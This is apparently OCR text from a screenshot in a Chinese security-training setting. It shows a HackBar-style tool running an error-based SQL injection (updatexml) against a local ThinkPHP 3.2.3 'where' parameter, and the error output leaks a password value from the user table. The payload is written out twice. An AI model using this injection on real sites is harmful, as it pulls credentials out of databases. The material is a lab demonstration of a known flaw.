 网络安全大学
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/tp3.2.3/index.php?id[where]=3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)%23
Split URL
Execute
Enable Post data Enable Referrer
:(
1105:XPATH syntax error: 'admin~' [ SQL语句 ] : SELECT * FROM `user` WHERE
3 and 1=updatexml(1,concat(0x7,(select password from user limit
1),0x7e),1)# LIMIT 1
Think PHP 3.0.23 where注入
http://localhost/tp3.2.3/index.php?id[where]=3 and
1=updatexml(1,concat(0x7,(select password from user limit
1),0x7e),1)%23